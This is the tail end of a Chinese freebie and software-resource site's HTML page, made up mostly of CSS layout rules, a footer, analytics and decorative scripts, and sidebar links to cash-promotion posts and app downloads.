			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/alipay.svg" alt="支付宝二维码" /></span>
		</div>
	</div>
</div>
<script>
$(function(){
	$(".pay_box").click(function(){
		$(this).addClass('choice').siblings('.pay_box').removeClass('choice');
		var dataid=$(this).attr('data-id');
		$(".reward_img img").attr("src",dataid);
	});
	$(".hidebody").click(function(){
		reward();
	});
});
function reward(){
	$(".hidebody").fadeToggle();
	$(".showbody").fadeToggle();
}
</script>

            <div class="article-end">
                <div class="tag">
                    <p>标签：</p> <a>暂无标签</a>                </div>
            </div>

            <div class="mzsm">
                <p><strong>免责声明：</strong></p>
                <p>本站提供的资源，都来自网络，版权争议与本站无关，所有内容及软件的文章仅限用于学习和研究目的。不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负，我们不保证内容的长久可用性，通过使用本站内容随之而来的风险与本站无关，您必须在下载后的24个小时之内，从您的电脑/手机中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。侵删请致信E-mail： 211179055 </p>
            </div>

            <div class="c-title">
                同类推荐
            </div>

            <ul class="list_1">
                <li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=5077" title="交行抽支付贴金券全部活动合集 ">交行抽支付贴金券全部活动合集</a><span class="date">10-08</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=2554" title="小猪旺旺财，小狗爱旅游，超级大玩家，免费赚0.9元！ ">小猪旺旺财，小狗爱旅游，超级大玩家，免费赚0.9元！</a><span class="date">06-23</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=3295" title="苏州银行，28专享日，免费领红包！ ">苏州银行，28专享日，免费领红包！</a><span class="date">07-23</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=5470" title="农行2023感恩有你缴费赢好礼必中微信红包 ">农行2023感恩有你缴费赢好礼必中微信红包</a><span class="date">10-27</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=4503" title="现金宝app完成测试题免费领红包亲测0.66元 ">现金宝app完成测试题免费领红包亲测0.66元</a><span class="date">09-13</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=4984" title="招行轻松管钱抽最高888毫克黄金红包 ">招行轻松管钱抽最高888毫克黄金红包</a><span class="date">10-04</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=2346" title="2个活动，简单拿0.6元 ">2个活动，简单拿0.6元</a><span class="date">06-16</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=3482" title="智行，大胆一点，免费领15元！ ">智行，大胆一点，免费领15元！</a><span class="date">07-31</span></li>            </ul>

            <div class="article-pl" id="article-pl">
                <div class="c-title">
                    评论列表
                </div>
                <div class="panel ribbon-comment">
                                <ol class="comment-list">
                        <div id="pagenavi">
            </div>
                </ol>
                </div>
            </div>

        </div>


<div class="right">

            <div class="list-right nav">
            <section class="_135editor" data-tools="135编辑器" data-id="102361">
                <section style="background:#fff;margin:10px auto;">
                    <section style="margin:0px auto;text-align:center;">
                        <section style="display:inline-block;">
                            <section style="display:flex;justify-content:center;align-items:flex-end;transform:rotate(0deg);">
                                <section style="display:flex;justify-content:center;align-items:center;">
                                    <section style="box-sizing:border-box;width:50px;margin-right:-5px;">
                                        <img class="assistant"
                                              style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                              src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_zuo.gif"
                                              data-ratio="0.68"
                                              data-w="252"
                                              data-width="100%"
                                              draggable="false">
                                    </section>
                                    <section class="135brush" data-brushtype="text"
                                             style="font-size:16px;letter-spacing:1.5px;padding:7px 1em;color:#fff;background:#fc6238;">
                                        <strong>关注我们</strong></section>
                                    <section style="box-sizing:border-box;width:50px;margin-left:-5px;">
                                        <img class="assistant"
                                             style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                             src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_you.gif"
                                             data-ratio="0.68"
                                             data-w="252"
                                             data-width="100%"
                                             draggable="false">
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                    <section style="background:#ffefeb;padding:2em 0px 1em 0px;margin-top:-20px;">
                        <section style="display:flex;justify-content:space-around;align-items:center;" hm_fix="381:483">
                            <section style="box-sizing:border-box;width:130px;"><img
                                        style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                        src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" data-ratio="1" data-width="100%" _src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" draggable="false"
                                        data-op="change" title="柠柚资源网" alt="" data-w="156"></section>
                            <section style="display:inline-block;">
                                <section style="display:flex;justify-content:flex-start;align-items:center;">
                                    <section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:10px;">&nbsp;扫码点个关注吧~
                                        </section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">&nbsp;柠柚资源网                                        </section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">
                                            关注获取更多精彩资讯
                                        </section>
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                </section>
            </section>
        </div>

    
            <div class="list-right nav">
        <div class="c-title">
            栏目分类
        </div>
        <ul>
            <ol><a href="https://www.ny520.vip/?sort=4" class="target"  title="全部">活动资讯</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=5" class="target">流量活动</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=6" class="target">QQ活动</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=7" class="target">话费活动</a></ol><ol class="cur"><a href="https://www.ny520.vip/?sort=8" class="target">现金红包</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=9" class="target">游戏活动</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=10" class="target">实物活动</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=11" class="target">微信活动</a></ol>        </ul>
    </div>
        <div class="article-right">
        <div class="c-title">
            热门文章
        </div>
        <ul class="list">
        <li><a href="https://www.ny520.vip/?post=13273" target="_blank"><i>1</i> 多邻国国际版6.62.5解锁无限红心最强外语学习软件 </a></li>
        <li><a href="https://www.ny520.vip/?post=13285" target="_blank"><i>2</i> 《请做coser的主人9》中文版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13276" target="_blank"><i>3</i> 傲软抠图v1.8.2 高级版一键智能抠图 </a></li>
        <li><a href="https://www.ny520.vip/?post=13284" target="_blank"><i>4</i> 油管下载器SnapTube Pro v7.52.1.7527解锁VIP版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13327" target="_blank"><i>5</i> 《劫盗惊魂夜》中文版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13330" target="_blank"><i>6</i> 《书呆子模拟器》中文版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13280" target="_blank"><i>7</i> Joplin开源笔记v3.5.11便携版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13282" target="_blank"><i>8</i> 安卓WebView电视v2.1.1清爽版 开源电视直播 </a></li>
        <li><a href="https://www.ny520.vip/?post=13281" target="_blank"><i>9</i> 安卓纯粹免费直播v2.0.12聚合六大平台直播 </a></li>
        <li><a href="https://www.ny520.vip/?post=13324" target="_blank"><i>10</i> 安卓ES文件浏览器v4.4.3.4.0高级版 </a></li>
        </ul>
    </div>
    <div class="article-right">
        <div class="c-title">
            随机推荐
        </div>
        <ul class="list">
          <li><a href="https://www.ny520.vip/?post=7249" target="_blank"><i>1</i> 斗帝配音vip版-去除广告下载 </a></li>
          <li><a href="https://www.ny520.vip/?post=8750" target="_blank"><i>2</i> 《星际大战：前线》v1.0.0中文版 </a></li>
          <li><a href="https://www.ny520.vip/?post=10475" target="_blank"><i>3</i> X-plore文件管理器v4.38.31解锁捐赠版 </a></li>
          <li><a href="https://www.ny520.vip/?post=8948" target="_blank"><i>4</i> 安卓二建 v23.11.21绿色版 </a></li>
          <li><a href="https://www.ny520.vip/?post=8609" target="_blank"><i>5</i> Topaz Video Enhance AI v5.2.1 </a></li>
          <li><a href="https://www.ny520.vip/?post=7797" target="_blank"><i>6</i> VMOS Pro虚拟机！解锁会员！支持XP、面具、lsp </a></li>
          <li><a href="https://www.ny520.vip/?post=11944" target="_blank"><i>7</i> SoftCnKiller流氓软件检测v2.83 </a></li>
          <li><a href="https://www.ny520.vip/?post=3055" target="_blank"><i>8</i> 生死狙击直接领取1~10Q币 </a></li>
          <li><a href="https://www.ny520.vip/?post=927" target="_blank"><i>9</i> 酷安v12.0.2纯净版 内置Fuckcoolapk模块 </a></li>
          <li><a href="https://www.ny520.vip/?post=9772" target="_blank"><i>10</i> SSL证书管理系统工具网站源码，自动申请、部署SSL证书，并在证书即将过期时自动续期 </a></li>
        </ul>
    </div>
</div>
    </div>
</div>

	<div id="yp-hide">
		<div id="yoniu-poster">
			<div class="yp-img" style="background-image: url(../content/uploadfile/data/11bb360cf254a043abf921bf7687879b.jpg)">
				<div>
					<span class="yp-sort">未分类</span>
					<span class="yp-name">支付宝闯关得大量支付宝积分</span>
				</div>
			</div>
			<div class="yp-des">
			    
			    
					限图3的城市参与！支付宝搜索“积分兑好礼”-&gt;共有4关，第1/2/3/4关每关每步分别得5/28/55/150...</div>
			<div class="yp-qcode">
				<span>扫描二维码阅读原文</span>
				<img width="64px" src="https://www.ny520.vip/content/plugins/yoniu_poster/qrcode.php?data=https://www.ny520.vip/?post=5004">
			</div>
			<div class="yp-tips">
				<span>柠柚资源网</span>
				<span>January, 01</span>
			</div>
		</div>
		<div class="yp-btns">
			<span id="yp-load-yp" onClick="load_yp()">生成社交图</span>
			<span><a id="yp-download"></a></span>
			<span id="yp-close" onClick="close_yp()">×</span>
		</div>
	</div>
	<style type='text/css'>
	body.active-yp {
		overflow: hidden;
	}
	.yp-fc-btn{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: space-between;
		font-size: 13px;
	}
	.yp-fc-btn span{
		cursor: pointer;
		padding: 2px 10px;
		color: #4b4b4b;
		border: #4b4b4b 1px solid;
		border-radius:5px;
	}
	#yp-hide{
		position: fixed;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: center;
		flex-direction: column;
		left:0;
		top:0;
		right:0;
		bottom:0;
		background-color:rgba(0,0,0,.5);
		z-index: 99999;
		visibility: hidden;
	}
	#yoniu-poster{
		box-sizing: border-box;
		width: 350px;
		height: 467.2px;
		background-color: #fff;
		margin: 0 auto;
		padding: 0;
		line-height: 1.6;
		text-align:justify;
	}
	
	.yp-img {
		min-height: 240px;
		position: relative;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: flex-end;
		flex-direction: column;
		background-position: 50% 50%;
		background-size: cover;
		overflow:hidden;
	}
	.yp-img>div{
		padding: 10px 20px;
	}
	.yp-name{
		display: block;
		color: #fff;
		font-size: 20px;
		font-weight: 600;
		text-shadow: #4b4b4b 0.1em 0.1em 0.2em;
		margin-top: 10px;
	}
	.yp-sort{
		padding: 3px 10px;
		font-size: 12px;
		color: #fff;
		background: #2e2e2e;
	}
	.yp-des{
		color: #2e2e2e;
		font-size: 14px;
		margin: 20px;
		height: 67.2px;
	}
	.yp-qcode{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		margin: 10px;
		padding: 10px 20px;
		background: #f5f5f5;
		color: #818181;
		border-radius: 10px;
	}
	.yp-tips{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		color: #ccc;
		margin: 0 10px 10px;
		font-size: 10px;
		letter-spacing: 1.5px;
	}
	.yp-btns{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: stretch;
		justify-content: center;
		width:350px;
		margin: 0 auto;
	}
	.yp-btns>span{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: center;
		font-size: 14px;
		padding: 10px 15px;
		background:rgba(0,0,0,.2);
		color: #f5f5f5;
		cursor: pointer;
	}
	.yp-btns>span>a{
		color: #f5f5f5;
	}
	.yp-btns>span>a:hover{
		text-decoration:none;
	}
	#yp-close{
		font-size: 18px;
		font-weight: 600;
	}
	</style>

<style>

    .dianjishoucang{
        width: 100%;
        margin: 0px;
        text-align: center;
        background: #d6ded3;
        font-size: 17px;
        font-weight: 400;
        color: #41144d;
        line-height: 40px;
        letter-spacing: 0.8px;
        border-color: #601515;
    }
    .dianjishoucang h1{
        font-size: 17px!important;
        display: inline;
        color: #41144d;
    }
    .dianjishoucang span{
         padding: -1px 0px;
        background: #4387fd;
        border-radius: 2px;
        color: #41144d;
        margin: 0 5px;
    }
  


    footer {
        display: block
    }

    .row9 {
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 20px
    }

    .row9:after {
        content: "";
        display: table;
        clear: both
    }

    .row9 .col {
        float: left;
        box-sizing: border-box;
        padding: 0 0.75rem;
        min-height: 1px
    }

    .row9 .col[class*="push-"], .row9 .col[class*="pull-"] {
        position: relative
    }

    .row9 .col.s1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.offset-s1 {
        margin-left: 8.33333%
    }

    .row9 .col.pull-s1 {
        right: 8.33333%
    }

    .row9 .col.push-s1 {
        left: 8.33333%
    }

    .row9 .col.offset-s2 {
        margin-left: 16.66667%
    }

    .row9 .col.pull-s2 {
        right: 16.66667%
    }

    .row9 .col.push-s2 {
        left: 16.66667%
    }

    .row9 .col.offset-s3 {
        margin-left: 25%
    }

    .row9 .col.pull-s3 {
        right: 25%
    }

    .row9 .col.push-s3 {
        left: 25%
    }

    .row9 .col.offset-s4 {
        margin-left: 33.33333%
    }

    .row9 .col.pull-s4 {
        right: 33.33333%
    }

    .row9 .col.push-s4 {
        left: 33.33333%
    }

    .row9 .col.offset-s5 {
        margin-left: 41.66667%
    }

    .row9 .col.pull-s5 {
        right: 41.66667%
    }

    .row9 .col.push-s5 {
        left: 41.66667%
    }

    .row9 .col.offset-s6 {
        margin-left: 50%
    }

    .row9 .col.pull-s6 {
        right: 50%
    }

    .row9 .col.push-s6 {
        left: 50%
    }

    .row9 .col.offset-s7 {
        margin-left: 58.33333%
    }

    .row9 .col.pull-s7 {
        right: 58.33333%
    }

    .row9 .col.push-s7 {
        left: 58.33333%
    }

    .row9 .col.offset-s8 {
        margin-left: 66.66667%
    }

    .row9 .col.pull-s8 {
        right: 66.66667%
    }

    .row9 .col.push-s8 {
        left: 66.66667%
    }

    .row9 .col.offset-s9 {
        margin-left: 75%
    }

    .row9 .col.pull-s9 {
        right: 75%
    }

    .row9 .col.push-s9 {
        left: 75%
    }

    .row9 .col.offset-s10 {
        margin-left: 83.33333%
    }

    .row9 .col.pull-s10 {
        right: 83.33333%
    }

    .row9 .col.push-s10 {
        left: 83.33333%
    }

    .row9 .col.offset-s11 {
        margin-left: 91.66667%
    }

    .row9 .col.pull-s11 {
        right: 91.66667%
    }

    .row9 .col.push-s11 {
        left: 91.66667%
    }

    .row9 .col.offset-s12 {
        margin-left: 100%
    }

    .row9 .col.pull-s12 {
        right: 100%
    }

    .row9 .col.push-s12 {
        left: 100%
    }

    @media only screen and (min-width: 544px) {
        .row9 .col.m1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-m1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-m1 {
            right: 8.33333%
        }

        .row9 .col.push-m1 {
            left: 8.33333%
        }

        .row9 .col.offset-m2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-m2 {
            right: 16.66667%
        }

        .row9 .col.push-m2 {
            left: 16.66667%
        }

        .row9 .col.offset-m3 {
            margin-left: 25%
        }

        .row9 .col.pull-m3 {
            right: 25%
        }

        .row9 .col.push-m3 {
            left: 25%
        }

        .row9 .col.offset-m4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-m4 {
            right: 33.33333%
        }

        .row9 .col.push-m4 {
            left: 33.33333%
        }

        .row9 .col.offset-m5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-m5 {
            right: 41.66667%
        }

        .row9 .col.push-m5 {
            left: 41.66667%
        }

        .row9 .col.offset-m6 {
            margin-left: 50%
        }

        .row9 .col.pull-m6 {
            right: 50%
        }

        .row9 .col.push-m6 {
            left: 50%
        }

        .row9 .col.offset-m7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-m7 {
            right: 58.33333%
        }

        .row9 .col.push-m7 {
            left: 58.33333%
        }

        .row9 .col.offset-m8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-m8 {
            right: 66.66667%
        }

        .row9 .col.push-m8 {
            left: 66.66667%
        }

        .row9 .col.offset-m9 {
            margin-left: 75%
        }

        .row9 .col.pull-m9 {
            right: 75%
        }

        .row9 .col.push-m9 {
            left: 75%
        }

        .row9 .col.offset-m10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-m10 {
            right: 83.33333%
        }

        .row9 .col.push-m10 {
            left: 83.33333%
        }

        .row9 .col.offset-m11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-m11 {
            right: 91.66667%
        }

        .row9 .col.push-m11 {
            left: 91.66667%
        }

        .row9 .col.offset-m12 {
            margin-left: 100%
        }

        .row9 .col.pull-m12 {
            right: 100%
        }

        .row9 .col.push-m12 {
            left: 100%
        }
    }

    @media only screen and (min-width: 1024px) {
        .row9 .col.l1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-l1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-l1 {
            right: 8.33333%
        }

        .row9 .col.push-l1 {
            left: 8.33333%
        }

        .row9 .col.offset-l2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-l2 {
            right: 16.66667%
        }

        .row9 .col.push-l2 {
            left: 16.66667%
        }

        .row9 .col.offset-l3 {
            margin-left: 25%
        }

        .row9 .col.pull-l3 {
            right: 25%
        }

        .row9 .col.push-l3 {
            left: 25%
        }

        .row9 .col.offset-l4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-l4 {
            right: 33.33333%
        }

        .row9 .col.push-l4 {
            left: 33.33333%
        }

        .row9 .col.offset-l5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-l5 {
            right: 41.66667%
        }

        .row9 .col.push-l5 {
            left: 41.66667%
        }

        .row9 .col.offset-l6 {
            margin-left: 50%
        }

        .row9 .col.pull-l6 {
            right: 50%
        }

        .row9 .col.push-l6 {
            left: 50%
        }

        .row9 .col.offset-l7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-l7 {
            right: 58.33333%
        }

        .row9 .col.push-l7 {
            left: 58.33333%
        }

        .row9 .col.offset-l8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-l8 {
            right: 66.66667%
        }

        .row9 .col.push-l8 {
            left: 66.66667%
        }

        .row9 .col.offset-l9 {
            margin-left: 75%
        }

        .row9 .col.pull-l9 {
            right: 75%
        }

        .row9 .col.push-l9 {
            left: 75%
        }

        .row9 .col.offset-l10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-l10 {
            right: 83.33333%
        }

        .row9 .col.push-l10 {
            left: 83.33333%
        }

        .row9 .col.offset-l11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-l11 {
            right: 91.66667%
        }

        .row9 .col.push-l11 {
            left: 91.66667%
        }

        .row9 .col.offset-l12 {
            margin-left: 100%
        }

        .row9 .col.pull-l12 {
            right: 100%
        }

        .row9 .col.push-l12 {
            left: 100%
        }
    }

    .container9 {
        position: relative;
        margin: 0 auto;
        padding-right: 15px;
        padding-left: 15px;
        max-width: 1234px
    }

    .row9 {
        position: relative;
        display: block;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        margin-left: 0;
        width: 100%;
        height: auto;
        zoom: 1
    }

    .row9:after, .row9:before {
        display: table;
        content: ''
    }

    .row10 ul li {
        float: left;
        font-size: 14px;
        margin: 0 10px;
        overflow: hidden;
    }

        .footer {
            clear: both;
            height: 100%;
            margin-top: 10px;
            padding-bottom: 0px;
            /*border-top: 1px solid #eee;*/
        }

    .footer a {
        color: #000;
    }

    .footer a:hover {
        color: #555;
    }

    .footer h2.logos {
        margin: 1rem auto;
        max-width: 160px;
        color: #ccc;
        text-align: center
    }

    .footer-head {
        color: #aaaaaa;
        font-size: 14px;
        font-weight: 700;
        margin-top: 0;
        margin-bottom: 10px
    }

    .cs-footer-links {
        margin: 10px 0
    }

    .cs-footer-links li {
        display: block;
        padding-bottom: 10px;
        -moz-transition: all 0.15s ease;
        -o-transition: all 0.15s ease;
        -webkit-transition: all 0.15s ease;
        transition: all 0.15s ease
    }

    .cs-footer-logo img {
        max-width: 180px
    }

    .footer .footer-qrimg {
        width: 80px;
        height: 80px;
        padding: 0;
        border: #f5f6f8 3px solid
    }

    .cs-footer-text {
        max-width: 523px;
        margin: 20px auto
    }

    .cs-moble-true, .cs-moble-false {
        padding-top: 30px;
        display: block
    }

    .footer-copyright {
        padding-top: 20px;
        /*border-top: 1px solid rgba(172, 172, 172, 0.1);*/
        font-size: 16px;
        text-align: center;
        color: #000000;
    }

    @media (min-width: 544px) {
        .copyright-links {
            text-align: right
        }

        .copy-text {
            text-align: center
        }
    }

    .copyright-links > li {
        display: inline-block
    }

    .copyright-links > li + li {
        margin-left: 12px
    }

    .copyright-links > li > a {
        color: #acacac;
        letter-spacing: 0.14px
    }




    @keyframes move {
        0% {
            transform: translate(-175px, 0px) scale(1, 1)
        }
        50% {
            transform: translate(-87px, 0px) scale(1, 0.5)
        }
        100% {
            transform: translate(0px, 0px) scale(1, 1)
        }
    }


</style>
<style>
    .footer-cus {
        padding: 15px 20px;
        background: #d6ded3;
        overflow: hidden;
        margin-bottom: 15px;
    }
</style>
<footer class="footer footer-cus" id="footer" >
    <div class="footer-copyright">
        <div class="container9">
            <div class="row9">
                                <div class="copy-text" style="text-align: left;border-bottom: 1px solid #8a0cd5;line-height: 25px;">
                    本站资源来自互联网收集整理原创,仅供用于学习和交流,请在下载后24小时内删除,请勿用于商业违法用途。侵权删帖/举报投稿/等请联系QQ： 211179055                </div>

                <div class="copy-text" style="text-align: left">
                    <!--Copyright © 2012-2023 柠柚资源网-->
                        <a href=" " target="_blank"style="margin-right: 10px;padding-right: 10px;border-right: 1px solid #4b4b4b;">Copyright©2022-2023  柠柚资源网</a>
                    <a href="/ad.html">广告合作 </a><i>|</i>
<a href="/besm.html">版权声明 </a><i>|</i>
<a href="/qqcl.html">侵权处理 </a><i>|</i>
<a href="/guidang.html">网站归档</a> <i>|</i>
<a href="https://www.ny520.vip/?sort=31">网站公告</a><i>|</i>
<a href="https://www.ny520.vip/sitemap.xml">网站地图</a> <i>|</i>                    <!--网站统计-->
                    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=K5SFwLOUxYOPdQAQ&ck=K5SFwLOUxYOPdQAQ"></script>
<a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ">站长统计</a>

<script>(function(){var cltj=document.createElement("script");cltj.src="http://520bbw.top/tongji/?v=1.2";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();</script><i>|</i>
                     <!--网站地图  -->
                    <a href="https://www.ny520.vip/sitemap.xml" rel="sitemap">sitemap</a>
<script>
document.body.addEventListener('copy', function (e) {
    if (window.getSelection().toString() && window.getSelection().toString().length > 42) {
        setClipboardText(e);
         //alert('商业转载请联系作者获得授权，非商业转载请注明出处哦~\n谢谢合作~(｡・`ω´･)');
    }
}); 
function setClipboardText(event) {
    var clipboardData = event.clipboardData || window.clipboardData;
    if (clipboardData) {
        event.preventDefault();
        var htmlData = ''
            + '著作权归作者所有。<br>'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。<br>'
            //+ '作者：路羽<br>'
            + '链接：' + window.location.href + '<br>'
            + window.getSelection().toString();
        var textData = ''
            + '著作权归作者所有。\n'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。\n'
           // + '作者：路羽\n'
            + '链接：' + window.location.href + '\n'
            + window.getSelection().toString();
        clipboardData.setData('text/html', htmlData);
        clipboardData.setData('text/plain',textData);
    }
}
// 防止复制
// document.oncontextmenu=new Function("event.returnValue=false");
// document.onselectstart=new Function("event.returnValue=false");

</script>
<script src="../content/plugins/proClickTitle/proClickTitle.js" type="text/javascript"></script>
<canvas id="c_n18" style="position: fixed; top: 0px; left: 0px; z-index: -1; opacity: 0.5;"></canvas>
<script>SpiderUrl = "https://www.ny520.vip/";</script><script src="https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js"></script><script src="../content/plugins/proClickBubble/proClickBubble.js" type="text/javascript"></script>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/mutree/css/mutree.css"><script type="text/javascript">
(function($) {
    $('body').append('');
     $('.post-directory').on('click', function () {
        if($(this).find('.directory-body-warp').css('display')=='none'){
 		    $(this).find('.directory-body-warp').show();
 	    }else{
 		    $(this).find('.directory-body-warp').hide();
 	    }
    });
})(jQuery);
</script><script>var randomNum=function(minNum,maxNum){switch(arguments.length){case 1:return parseInt(Math.random()*minNum+1,10);break;case 2:return parseInt(Math.random()*(maxNum-minNum+1)+minNum,10);break;default:return 0;break}};var duoMaomao=function(){var catcat=$("#catcat");catcat.css("bottom",randomNum(5,80)+"vh")};</script><div id="catcat" onMouseOut="duoMaomao()"></div>
<i>|</i>
                    <!--网站运营时间-->
                    <span id="runtime_span">已运行: 0天0小时0分0秒</span>
                    <script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("03/28/2022 19:28:24");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="已运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script>
                </div>
                
                <!--网络认证-->
                <div class="renzheng">
